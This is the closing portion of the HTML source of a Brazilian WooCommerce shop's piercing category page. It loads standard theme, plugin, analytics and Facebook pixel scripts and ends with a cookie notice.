var mailchimp_public_data = {"site_url":"https://www.waufen.com.br","ajax_url":"https://www.waufen.com.br/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/libs/ddslick/jquery.ddslick.min.js?ver=3.7.3" id="ddslick-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/js/frontend.js?ver=3.7.3" id="woovr-frontend-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.4"},"ajaxurl":"https://www.waufen.com.br/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.waufen.com.br/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu Principal","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.4" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96e324640b3c19285cdfe18941be5f9e","fragment_name":"wc_fragments_96e324640b3c19285cdfe18941be5f9e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"R$","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				

					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://www.waufen.com.br/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://www.waufen.com.br/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecione uma categoria',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'Nenhuma combinação foi encontrada';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://www.waufen.com.br/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"N\u00edvel de seguran\u00e7a da senha desconhecido","short":"Muito fraca","bad":"Fraca","good":"M\u00e9dio","strong":"Forte","mismatch":"Incompat\u00edvel"};
//# sourceURL=password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est\u00e1 obsoleta desde a vers\u00e3o %2$s. Use %3$s como alternativa. Considere escrever um c\u00f3digo mais inclusivo."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
//# sourceURL=password-strength-meter-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-admin/js/password-strength-meter.min.js?ver=6.9" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Digite uma senha segura.","i18n_password_hint":"Dica: A senha deve ter pelo menos doze caracteres. Para torn\u00e1-la mais forte, use letras mai\u00fasculas e min\u00fasculas, n\u00fameros e s\u00edmbolos como ! \" ? $ % ^ & )."};
//# sourceURL=wc-password-strength-meter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.5.1" id="mailchimp-woocommerce_gdpr-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "content_name": "Piercings R\u00f3dio Negro",
    "content_category": "Piercings R\u00f3dio Negro",
    "content_ids": "[\"6453-D_23805\",\"6298-D_12050\",\"6127-D_11787\",\"5869-D_11422\",\"5888-D_4009\",\"5871-D_3991\",\"5850-D_3972\",\"5819-D_3953\"]",
    "content_type": "product",
    "contents": {
        "0": {
            "id": "6453-D_23805",
            "quantity": 1
        },
        "1": {
            "id": "6298-D_12050",
            "quantity": 1
        },
        "2": {
            "id": "6127-D_11787",
            "quantity": 1
        },
        "3": {
            "id": "5869-D_11422",
            "quantity": 1
        },
        "4": {
            "id": "5888-D_4009",
            "quantity": 1
        },
        "5": {
            "id": "5871-D_3991",
            "quantity": 1
        },
        "6": {
            "id": "5850-D_3972",
            "quantity": 1
        },
        "7": {
            "id": "5819-D_3953",
            "quantity": 1
        }
    }
}, {
    "eventID": "c1296d58-d2de-41a8-bea9-3968428ef0f4"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '488768405984217');
fbq('track', 'PageView', {
    "source": "woocommerce_0",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "4c442fef-3d22-4631-8a8f-d68fe6c96a6b"
});
 });
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(185,223,234,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Informamos que usamos cookies e outros recursos para personalizar sua experiência em nosso site e em redes de anúncios. Ao continuar a navegação assumimos que esteja de acordo. Para mais informações leia a política do site.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button><button data-link-url="https://www.waufen.com.br/politica-de-privacidade/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button" aria-label="Política do Site" style="background-color: #00a99d">Política do Site</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37effb066b154235a97504e016917faf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
